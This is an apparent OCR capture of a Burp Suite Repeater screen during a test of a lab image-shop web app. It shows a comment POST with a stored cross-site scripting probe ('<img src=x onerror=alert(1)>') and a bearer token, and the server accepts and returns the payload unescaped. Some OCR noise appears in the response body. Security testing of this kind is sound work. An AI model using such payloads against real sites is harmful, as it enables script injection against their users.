 Imgurr — bu
Imgurr —
10.81.147.24
10.81.147.24
10.81.147.24
Not secure
10.81.147.247/images/4
Imgurr
Browse
Sell
Orders
Vouchers
Community
100
Bucks
ketladinna
Log out
Concrete Texture
by bob
Seamless concrete surface, 4K.
12
Buy for 12 ucks
Comments
Share your thoughts about this image…
Post comment
ketladinna
17/09/2026
▲ 0
Reviews
No reviews yet.
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
7 8 9
Send Cancel Burp AI
Target: http://10.81.147.247
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/comments/images/4 HTTP/1.1
2 Host: 10.81.147.247
3 Content-Length: 63
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIzMDUiLCJ1c2Vyb
mFtZSI6ImtldGxhZGlubmEiLCJpc19hZG1pbiI6ZmFsc2UsImlhdCI6MTc4OTY
1MDUwOSwiZXhwIjoxNzg5NjkzNzA5fQ.pI8IwLgUlS7sy5SGXJe5biO3EEOVOq
F8YXA9aGeCvkM
5 Accept-Language: en-GB,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Origin: http://10.81.147.247
10 Referer: http://10.81.147.247/images/4
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"body":"<img src=x onerror=alert(1)>",
"username":"ketladinna"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 CREATED
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Thu, 17 Sep 2026 13:28:02 GMT
4 Content-Type: application/json
5 Content-Length: 238
6 Connection: keep-alive
7 Access-Control-Allow-Origin: http://10.81.147.247
8 Vary: Origin
9
10 {
"comment":{
"author_id":305,
"author_username":"ketladinna",
"body":"<img src=x onerror=alert(1)>",
"created_at":"2026-09-17T13:28:02.510611+00:00",
"id":1360,
"image_id":4,
"upvotes":0
"xss" 23}"
}
}
11
Inspector
Notes
Custom actions
Search
0 highlights
Search
0 highlights
Done
472 bytes | 1 237 millis
Event log (1)
All issues
Memory: 159,1MB of 4,85GB
Disabled